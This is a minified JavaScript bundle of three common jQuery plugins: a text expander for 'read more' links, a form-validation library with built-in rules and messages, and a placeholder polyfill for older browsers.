(function(e){e.expander={version:"1.4.7",defaults:{slicePoint:100,preserveWords:!0,widow:4,expandText:"read more",expandPrefix:"&hellip; ",expandAfterSummary:!1,summaryClass:"summary",detailClass:"details",moreClass:"read-more",lessClass:"read-less",collapseTimer:0,expandEffect:"slideDown",expandSpeed:250,collapseEffect:"slideUp",collapseSpeed:200,userCollapse:!0,userCollapseText:"read less",userCollapsePrefix:" ",onSlice:null,beforeExpand:null,afterExpand:null,onCollapse:null,afterCollapse:null}},e.fn.expander=function(a){function l(e,a){var l="span",s=e.summary;return a?(l="div",x.test(s)&&!e.expandAfterSummary?s=s.replace(x,e.moreLabel+"$1"):s+=e.moreLabel,s='<div class="'+e.summaryClass+'">'+s+"</div>"):s+=e.moreLabel,[s," <",l+' class="'+e.detailClass+'"',">",e.details,"</"+l+">"].join("")}function s(e){var a='<span class="'+e.moreClass+'">'+e.expandPrefix;return a+='<a href="#">'+e.expandText+"</a></span>"}function n(a,l){return a.lastIndexOf("<")>a.lastIndexOf(">")&&(a=a.slice(0,a.lastIndexOf("<"))),l&&(a=a.replace(c,"")),e.trim(a)}function t(e,a){a.stop(!0,!0)[e.collapseEffect](e.collapseSpeed,function(){var l=a.prev("span."+e.moreClass).show();l.length||a.parent().children("div."+e.summaryClass).show().find("span."+e.moreClass).show(),e.afterCollapse&&e.afterCollapse.call(a)})}function r(a,l,s){a.collapseTimer&&(o=setTimeout(function(){t(a,l),e.isFunction(a.onCollapse)&&a.onCollapse.call(s,!1)},a.collapseTimer))}var i="init";"string"==typeof a&&(i=a,a={});var o,d=e.extend({},e.expander.defaults,a),p=/^<(?:area|br|col|embed|hr|img|input|link|meta|param).*>$/i,c=d.wordEnd||/(&(?:[^;]+;)?|[a-zA-Z\u00C0-\u0100]+)$/,f=/<\/?(\w+)[^>]*>/g,u=/<(\w+)[^>]*>/g,m=/<\/(\w+)>/g,x=/(<\/[^>]+>)\s*$/,h=/^(<[^>]+>)+.?/,C={init:function(){this.each(function(){var a,i,c,x,C,v,S,g,b,y,E,w,T,I,P=[],j=[],k={},D=this,$=e(this),A=e([]),L=e.extend({},d,$.data("expander")||e.meta&&$.data()||{}),O=!!$.find("."+L.detailClass).length,z=!!$.find("*").filter(function(){var a=e(this).css("display");return/^block|table|list/.test(a)}).length,F=z?"div":"span",U=F+"."+L.detailClass,W=L.moreClass+"",Q=L.lessClass+"",Z=L.expandSpeed||0,q=e.trim($.html()),B=(e.trim($.text()),q.slice(0,L.slicePoint));if(L.moreSelector="span."+W.split(" ").join("."),L.lessSelector="span."+Q.split(" ").join("."),!e.data(this,"expanderInit")){for(e.data(this,"expanderInit",!0),e.data(this,"expander",L),e.each(["onSlice","beforeExpand","afterExpand","onCollapse","afterCollapse"],function(a,l){k[l]=e.isFunction(L[l])}),B=n(B),C=B.replace(f,"").length;L.slicePoint>C;)x=q.charAt(B.length),"<"===x&&(x=q.slice(B.length).match(h)[0]),B+=x,C++;for(B=n(B,L.preserveWords),v=B.match(u)||[],S=B.match(m)||[],c=[],e.each(v,function(e,a){p.test(a)||c.push(a)}),v=c,i=S.length,a=0;i>a;a++)S[a]=S[a].replace(m,"$1");if(e.each(v,function(a,l){var s=l.replace(u,"$1"),n=e.inArray(s,S);-1===n?(P.push(l),j.push("</"+s+">")):S.splice(n,1)}),j.reverse(),O)b=$.find(U).remove().html(),B=$.html(),q=B+b,g="";else{if(b=q.slice(B.length),y=e.trim(b.replace(f,"")),""===y||y.split(/\s+/).length<L.widow)return;g=j.pop()||"",B+=j.join(""),b=P.join("")+b}L.moreLabel=$.find(L.moreSelector).length?"":s(L),z&&(b=q),B+=g,L.summary=B,L.details=b,L.lastCloseTag=g,k.onSlice&&(c=L.onSlice.call(D,L),L=c&&c.details?c:L),E=l(L,z),$.html(E),T=$.find(U),I=$.find(L.moreSelector),"slideUp"===L.collapseEffect&&"slideDown"!==L.expandEffect||$.is(":hidden")?T.css({display:"none"}):T[L.collapseEffect](0),A=$.find("div."+L.summaryClass),w=function(e){e.preventDefault(),I.hide(),A.hide(),k.beforeExpand&&L.beforeExpand.call(D),T.stop(!1,!0)[L.expandEffect](Z,function(){T.css({zoom:""}),k.afterExpand&&L.afterExpand.call(D),r(L,T,D)})},I.find("a").unbind("click.expander").bind("click.expander",w),L.userCollapse&&!$.find(L.lessSelector).length&&$.find(U).append('<span class="'+L.lessClass+'">'+L.userCollapsePrefix+'<a href="#">'+L.userCollapseText+"</a></span>"),$.find(L.lessSelector+" a").unbind("click.expander").bind("click.expander",function(a){a.preventDefault(),clearTimeout(o);var l=e(this).closest(U);t(L,l),k.onCollapse&&L.onCollapse.call(D,!0)})}})},destroy:function(){this.each(function(){var a,l,s=e(this);s.data("expanderInit")&&(a=e.extend({},s.data("expander")||{},d),l=s.find("."+a.detailClass).contents(),s.removeData("expanderInit"),s.removeData("expander"),s.find(a.moreSelector).remove(),s.find("."+a.summaryClass).remove(),s.find("."+a.detailClass).after(l).remove(),s.find(a.lessSelector).remove())})}};return C[i]&&C[i].call(this),this},e.fn.expander.defaults=e.expander.defaults})(jQuery);
(function(e){e.extend(e.fn,{validate:function(t){if(!this.length){if(t&&t.debug&&window.console){console.warn("Nothing selected, can't validate, returning nothing.")}return}var n=e.data(this[0],"validator");if(n){return n}this.attr("novalidate","novalidate");n=new e.validator(t,this[0]);e.data(this[0],"validator",n);if(n.settings.onsubmit){this.validateDelegate(":submit","click",function(t){if(n.settings.submitHandler){n.submitButton=t.target}if(e(t.target).hasClass("cancel")){n.cancelSubmit=true}if(e(t.target).attr("formnovalidate")!==undefined){n.cancelSubmit=true}});this.submit(function(t){function r(){var r;if(n.settings.submitHandler){if(n.submitButton){r=e("<input type='hidden'/>").attr("name",n.submitButton.name).val(e(n.submitButton).val()).appendTo(n.currentForm)}n.settings.submitHandler.call(n,n.currentForm,t);if(n.submitButton){r.remove()}return false}return true}if(n.settings.debug){t.preventDefault()}if(n.cancelSubmit){n.cancelSubmit=false;return r()}if(n.form()){if(n.pendingRequest){n.formSubmitted=true;return false}return r()}else{n.focusInvalid();return false}})}return n},valid:function(){if(e(this[0]).is("form")){return this.validate().form()}else{var t=true;var n=e(this[0].form).validate();this.each(function(){t=t&&n.element(this)});return t}},removeAttrs:function(t){var n={},r=this;e.each(t.split(/\s/),function(e,t){n[t]=r.attr(t);r.removeAttr(t)});return n},rules:function(t,n){var r=this[0];if(t){var i=e.data(r.form,"validator").settings;var s=i.rules;var o=e.validator.staticRules(r);switch(t){case"add":e.extend(o,e.validator.normalizeRule(n));delete o.messages;s[r.name]=o;if(n.messages){i.messages[r.name]=e.extend(i.messages[r.name],n.messages)}break;case"remove":if(!n){delete s[r.name];return o}var u={};e.each(n.split(/\s/),function(e,t){u[t]=o[t];delete o[t]});return u}}var a=e.validator.normalizeRules(e.extend({},e.validator.classRules(r),e.validator.attributeRules(r),e.validator.dataRules(r),e.validator.staticRules(r)),r);if(a.required){var f=a.required;delete a.required;a=e.extend({required:f},a)}return a}});e.extend(e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){return!!e.trim(""+e(t).val())},unchecked:function(t){return!e(t).prop("checked")}});e.validator=function(t,n){this.settings=e.extend(true,{},e.validator.defaults,t);this.currentForm=n;this.init()};e.validator.format=function(t,n){if(arguments.length===1){return function(){var n=e.makeArray(arguments);n.unshift(t);return e.validator.format.apply(this,n)}}if(arguments.length>2&&n.constructor!==Array){n=e.makeArray(arguments).slice(1)}if(n.constructor!==Array){n=[n]}e.each(n,function(e,n){t=t.replace(new RegExp("\\{"+e+"\\}","g"),function(){return n})});return t};e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:true,ignore:":hidden",ignoreTitle:false,onfocusin:function(e,t){this.lastActive=e;if(this.settings.focusCleanup&&!this.blockFocusCleanup){if(this.settings.unhighlight){this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass)}this.addWrapper(this.errorsFor(e)).hide()}},onfocusout:function(e,t){if(!this.checkable(e)&&(e.name in this.submitted||!this.optional(e))){this.element(e)}},onkeyup:function(e,t){if(t.which===9&&this.elementValue(e)===""){return}else if(e.name in this.submitted||e===this.lastElement){this.element(e)}},onclick:function(e,t){if(e.name in this.submitted){this.element(e)}else if(e.parentNode.name in this.submitted){this.element(e.parentNode)}},highlight:function(t,n,r){if(t.type==="radio"){this.findByName(t.name).addClass(n).removeClass(r)}else{e(t).addClass(n).removeClass(r)}},unhighlight:function(t,n,r){if(t.type==="radio"){this.findByName(t.name).removeClass(n).addClass(r)}else{e(t).removeClass(n).addClass(r)}}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){function r(t){var n=e.data(this[0].form,"validator"),r="on"+t.type.replace(/^validate/,"");if(n.settings[r]){n.settings[r].call(n,this[0],t)}}this.labelContainer=e(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm);this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var t=this.groups={};e.each(this.settings.groups,function(n,r){if(typeof r==="string"){r=r.split(/\s/)}e.each(r,function(e,r){t[r]=n})});var n=this.settings.rules;e.each(n,function(t,r){n[t]=e.validator.normalizeRule(r)});e(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, "+"[type='number'], [type='search'] ,[type='tel'], [type='url'], "+"[type='email'], [type='datetime'], [type='date'], [type='month'], "+"[type='week'], [type='time'], [type='datetime-local'], "+"[type='range'], [type='color'] ","focusin focusout keyup",r).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",r);if(this.settings.invalidHandler){e(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)}},form:function(){this.checkForm();e.extend(this.submitted,this.errorMap);this.invalid=e.extend({},this.errorMap);if(!this.valid()){e(this.currentForm).triggerHandler("invalid-form",[this])}this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++){this.check(t[e])}return this.valid()},element:function(t){t=this.validationTargetFor(this.clean(t));this.lastElement=t;this.prepareElement(t);this.currentElements=e(t);var n=this.check(t)!==false;if(n){delete this.invalid[t.name]}else{this.invalid[t.name]=true}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers)}this.showErrors();return n},showErrors:function(t){if(t){e.extend(this.errorMap,t);this.errorList=[];for(var n in t){this.errorList.push({message:t[n],element:this.findByName(n)[0]})}this.successList=e.grep(this.successList,function(e){return!(e.name in t)})}if(this.settings.showErrors){this.settings.showErrors.call(this,this.errorMap,this.errorList)}else{this.defaultShowErrors()}},resetForm:function(){if(e.fn.resetForm){e(this.currentForm).resetForm()}this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass).removeData("previousValue")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t=0;for(var n in e){t++}return t},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()===0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid){try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(t){}}},findLastActive:function(){var t=this.lastActive;return t&&e.grep(this.errorList,function(e){return e.element.name===t.name}).length===1&&t},elements:function(){var t=this,n={};return e(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){if(!this.name&&t.settings.debug&&window.console){console.error("%o has no name assigned",this)}if(this.name in n||!t.objectLength(e(this).rules())){return false}n[this.name]=true;return true})},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.replace(" ",".");return e(this.settings.errorElement+"."+t,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=e([]);this.toHide=e([]);this.currentElements=e([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset();this.toHide=this.errorsFor(e)},elementValue:function(t){var n=e(t).attr("type"),r=e(t).val();if(n==="radio"||n==="checkbox"){return e("input[name='"+e(t).attr("name")+"']:checked").val()}if(typeof r==="string"){return r.replace(/\r/g,"")}return r},check:function(t){t=this.validationTargetFor(this.clean(t));var n=e(t).rules();var r=false;var i=this.elementValue(t);var s;for(var o in n){var u={method:o,parameters:n[o]};try{s=e.validator.methods[o].call(this,i,t,u.parameters);if(s==="dependency-mismatch"){r=true;continue}r=false;if(s==="pending"){this.toHide=this.toHide.not(this.errorsFor(t));return}if(!s){this.formatAndAdd(t,u);return false}}catch(a){if(this.settings.debug&&window.console){console.log("Exception occurred when checking element "+t.id+", check the '"+u.method+"' method.",a)}throw a}}if(r){return}if(this.objectLength(n)){this.successList.push(t)}return true},customDataMessage:function(t,n){return e(t).data("msg-"+n.toLowerCase())||t.attributes&&e(t).attr("data-msg-"+n.toLowerCase())},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;e<arguments.length;e++){if(arguments[e]!==undefined){return arguments[e]}}return undefined},defaultMessage:function(t,n){return this.findDefined(this.customMessage(t.name,n),this.customDataMessage(t,n),!this.settings.ignoreTitle&&t.title||undefined,e.validator.messages[n],"<strong>Warning: No message defined for "+t.name+"</strong>")},formatAndAdd:function(t,n){var r=this.defaultMessage(t,n.method),i=/\$?\{(\d+)\}/g;if(typeof r==="function"){r=r.call(this,n.parameters,t)}else if(i.test(r)){r=e.validator.format(r.replace(i,"{$1}"),n.parameters)}this.errorList.push({message:r,element:t});this.errorMap[t.name]=r;this.submitted[t.name]=r},addWrapper:function(e){if(this.settings.wrapper){e=e.add(e.parent(this.settings.wrapper))}return e},defaultShowErrors:function(){var e,t;for(e=0;this.errorList[e];e++){var n=this.errorList[e];if(this.settings.highlight){this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass)}this.showLabel(n.element,n.message)}if(this.errorList.length){this.toShow=this.toShow.add(this.containers)}if(this.settings.success){for(e=0;this.successList[e];e++){this.showLabel(this.successList[e])}}if(this.settings.unhighlight){for(e=0,t=this.validElements();t[e];e++){this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass)}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map(function(){return this.element})},showLabel:function(t,n){var r=this.errorsFor(t);if(r.length){r.removeClass(this.settings.validClass).addClass(this.settings.errorClass);r.html(n)}else{r=e("<"+this.settings.errorElement+">").attr("for",this.idOrName(t)).addClass(this.settings.errorClass).html(n||"");if(this.settings.wrapper){r=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()}if(!this.labelContainer.append(r).length){if(this.settings.errorPlacement){this.settings.errorPlacement(r,e(t))}else{r.insertAfter(t)}}}if(!n&&this.settings.success){r.text("");if(typeof this.settings.success==="string"){r.addClass(this.settings.success)}else{this.settings.success(r,t)}}this.toShow=this.toShow.add(r)},errorsFor:function(t){var n=this.idOrName(t);return this.errors().filter(function(){return e(this).attr("for")===n})},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(e){if(this.checkable(e)){e=this.findByName(e.name).not(this.settings.ignore)[0]}return e},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+t+"']")},getLength:function(t,n){switch(n.nodeName.toLowerCase()){case"select":return e("option:selected",n).length;case"input":if(this.checkable(n)){return this.findByName(n.name).filter(":checked").length}}return t.length},depend:function(e,t){return this.dependTypes[typeof e]?this.dependTypes[typeof e](e,t):true},dependTypes:{"boolean":function(e,t){return e},string:function(t,n){return!!e(t,n.form).length},"function":function(e,t){return e(t)}},optional:function(t){var n=this.elementValue(t);return!e.validator.methods.required.call(this,n,t)&&"dependency-mismatch"},startRequest:function(e){if(!this.pending[e.name]){this.pendingRequest++;this.pending[e.name]=true}},stopRequest:function(t,n){this.pendingRequest--;if(this.pendingRequest<0){this.pendingRequest=0}delete this.pending[t.name];if(n&&this.pendingRequest===0&&this.formSubmitted&&this.form()){e(this.currentForm).submit();this.formSubmitted=false}else if(!n&&this.pendingRequest===0&&this.formSubmitted){e(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=false}},previousValue:function(t){return e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:true,message:this.defaultMessage(t,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},number:{number:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(t,n){if(t.constructor===String){this.classRuleSettings[t]=n}else{e.extend(this.classRuleSettings,t)}},classRules:function(t){var n={};var r=e(t).attr("class");if(r){e.each(r.split(" "),function(){if(this in e.validator.classRuleSettings){e.extend(n,e.validator.classRuleSettings[this])}})}return n},attributeRules:function(t){var n={};var r=e(t);var i=r[0].getAttribute("type");for(var s in e.validator.methods){var o;if(s==="required"){o=r.get(0).getAttribute(s);if(o===""){o=true}o=!!o}else{o=r.attr(s)}if(/min|max/.test(s)&&(i===null||/number|range|text/.test(i))){o=Number(o)}if(o){n[s]=o}else if(i===s&&i!=="range"){n[s]=true}}if(n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)){delete n.maxlength}return n},dataRules:function(t){var n,r,i={},s=e(t);for(n in e.validator.methods){r=s.data("rule-"+n.toLowerCase());if(r!==undefined){i[n]=r}}return i},staticRules:function(t){var n={};var r=e.data(t.form,"validator");if(r.settings.rules){n=e.validator.normalizeRule(r.settings.rules[t.name])||{}}return n},normalizeRules:function(t,n){e.each(t,function(r,i){if(i===false){delete t[r];return}if(i.param||i.depends){var s=true;switch(typeof i.depends){case"string":s=!!e(i.depends,n.form).length;break;case"function":s=i.depends.call(n,n);break}if(s){t[r]=i.param!==undefined?i.param:true}else{delete t[r]}}});e.each(t,function(r,i){t[r]=e.isFunction(i)?i(n):i});e.each(["minlength","maxlength"],function(){if(t[this]){t[this]=Number(t[this])}});e.each(["rangelength","range"],function(){var n;if(t[this]){if(e.isArray(t[this])){t[this]=[Number(t[this][0]),Number(t[this][1])]}else if(typeof t[this]==="string"){n=t[this].split(/[\s,]+/);t[this]=[Number(n[0]),Number(n[1])]}}});if(e.validator.autoCreateRanges){if(t.min&&t.max){t.range=[t.min,t.max];delete t.min;delete t.max}if(t.minlength&&t.maxlength){t.rangelength=[t.minlength,t.maxlength];delete t.minlength;delete t.maxlength}}return t},normalizeRule:function(t){if(typeof t==="string"){var n={};e.each(t.split(/\s/),function(){n[this]=true});t=n}return t},addMethod:function(t,n,r){e.validator.methods[t]=n;e.validator.messages[t]=r!==undefined?r:e.validator.messages[t];if(n.length<3){e.validator.addClassRules(t,e.validator.normalizeRule(t))}},methods:{required:function(t,n,r){if(!this.depend(r,n)){return"dependency-mismatch"}if(n.nodeName.toLowerCase()==="select"){var i=e(n).val();return i&&i.length>0}if(this.checkable(n)){return this.getLength(t,n)>0}return e.trim(t).length>0},email:function(e,t){return this.optional(t)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(e)},url:function(e,t){return this.optional(t)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test((new Date(e)).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(e)},number:function(e,t){return this.optional(t)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t)){return"dependency-mismatch"}if(/[^0-9 \-]+/.test(e)){return false}var n=0,r=0,i=false;e=e.replace(/\D/g,"");for(var s=e.length-1;s>=0;s--){var o=e.charAt(s);r=parseInt(o,10);if(i){if((r*=2)>9){r-=9}}n+=r;i=!i}return n%10===0},minlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(e.trim(t),n);return this.optional(n)||i>=r},maxlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(e.trim(t),n);return this.optional(n)||i<=r},rangelength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(e.trim(t),n);return this.optional(n)||i>=r[0]&&i<=r[1]},min:function(e,t,n){return this.optional(t)||e>=n},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(t,n,r){var i=e(r);if(this.settings.onfocusout){i.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){e(n).valid()})}return t===i.val()},remote:function(t,n,r){if(this.optional(n)){return"dependency-mismatch"}var i=this.previousValue(n);if(!this.settings.messages[n.name]){this.settings.messages[n.name]={}}i.originalMessage=this.settings.messages[n.name].remote;this.settings.messages[n.name].remote=i.message;r=typeof r==="string"&&{url:r}||r;if(i.old===t){return i.valid}i.old=t;var s=this;this.startRequest(n);var o={};o[n.name]=t;e.ajax(e.extend(true,{url:r,mode:"abort",port:"validate"+n.name,dataType:"json",data:o,success:function(r){s.settings.messages[n.name].remote=i.originalMessage;var o=r===true||r==="true";if(o){var u=s.formSubmitted;s.prepareElement(n);s.formSubmitted=u;s.successList.push(n);delete s.invalid[n.name];s.showErrors()}else{var a={};var f=r||s.defaultMessage(n,"remote");a[n.name]=i.message=e.isFunction(f)?f(t):f;s.invalid[n.name]=true;s.showErrors(a)}i.valid=o;s.stopRequest(n,o)}},r));return"pending"}}});e.format=e.validator.format})(jQuery);(function(e){var t={};if(e.ajaxPrefilter){e.ajaxPrefilter(function(e,n,r){var i=e.port;if(e.mode==="abort"){if(t[i]){t[i].abort()}t[i]=r}})}else{var n=e.ajax;e.ajax=function(r){var i=("mode"in r?r:e.ajaxSettings).mode,s=("port"in r?r:e.ajaxSettings).port;if(i==="abort"){if(t[s]){t[s].abort()}t[s]=n.apply(this,arguments);return t[s]}return n.apply(this,arguments)}}})(jQuery);(function(e){e.extend(e.fn,{validateDelegate:function(t,n,r){return this.bind(n,function(n){var i=e(n.target);if(i.is(t)){return r.apply(i,arguments)}})}})})(jQuery)
;
/*! http://mths.be/placeholder v2.0.7 by @mathias */
(function(window,document,$){var isInputSupported='placeholder'in document.createElement('input');var isTextareaSupported='placeholder'in document.createElement('textarea');var prototype=$.fn;var valHooks=$.valHooks;var propHooks=$.propHooks;var hooks;var placeholder;if(isInputSupported&&isTextareaSupported){placeholder=prototype.placeholder=function(){return this;};placeholder.input=placeholder.textarea=true;}else{placeholder=prototype.placeholder=function(){var $this=this;$this.filter((isInputSupported?'textarea':':input')+'[placeholder]').not('.placeholder').bind({'focus.placeholder':clearPlaceholder,'blur.placeholder':setPlaceholder}).data('placeholder-enabled',true).trigger('blur.placeholder');return $this;};placeholder.input=isInputSupported;placeholder.textarea=isTextareaSupported;hooks={'get':function(element){var $element=$(element);var $passwordInput=$element.data('placeholder-password');if($passwordInput){return $passwordInput[0].value;}
return $element.data('placeholder-enabled')&&$element.hasClass('placeholder')?'':element.value;},'set':function(element,value){var $element=$(element);var $passwordInput=$element.data('placeholder-password');if($passwordInput){return $passwordInput[0].value=value;}
if(!$element.data('placeholder-enabled')){return element.value=value;}
if(value==''){element.value=value;if(element!=document.activeElement){setPlaceholder.call(element);}}else if($element.hasClass('placeholder')){clearPlaceholder.call(element,true,value)||(element.value=value);}else{element.value=value;}
return $element;}};if(!isInputSupported){valHooks.input=hooks;propHooks.value=hooks;}
if(!isTextareaSupported){valHooks.textarea=hooks;propHooks.value=hooks;}
$(function(){$(document).delegate('form','submit.placeholder',function(){var $inputs=$('.placeholder',this).each(clearPlaceholder);setTimeout(function(){$inputs.each(setPlaceholder);},10);});});$(window).bind('beforeunload.placeholder',function(){$('.placeholder').each(function(){this.value='';});});}
function args(elem){var newAttrs={};var rinlinejQuery=/^jQuery\d+$/;$.each(elem.attributes,function(i,attr){if(attr.specified&&!rinlinejQuery.test(attr.name)){newAttrs[attr.name]=attr.value;}});return newAttrs;}
function clearPlaceholder(event,value){var input=this;var $input=$(input);if(input.value==$input.attr('placeholder')&&$input.hasClass('placeholder')){if($input.data('placeholder-password')){$input=$input.hide().next().show().attr('id',$input.removeAttr('id').data('placeholder-id'));if(event===true){return $input[0].value=value;}
$input.focus();}else{input.value='';$input.removeClass('placeholder');input==document.activeElement&&input.select();}}}
function setPlaceholder(){var $replacement;var input=this;var $input=$(input);var id=this.id;if(input.value==''){if(input.type=='password'){if(!$input.data('placeholder-textinput')){try{$replacement=$input.clone().attr({'type':'text'});}catch(e){$replacement=$('<input>').attr($.extend(args(this),{'type':'text'}));}
$replacement.removeAttr('name').data({'placeholder-password':$input,'placeholder-id':id}).bind('focus.placeholder',clearPlaceholder);$input.data({'placeholder-textinput':$replacement,'placeholder-id':id}).before($replacement);}
$input=$input.removeAttr('id').hide().prev().attr('id',id).show();}
$input.addClass('placeholder');$input[0].value=$input.attr('placeholder');}else{$input.removeClass('placeholder');}}}(this,document,jQuery));
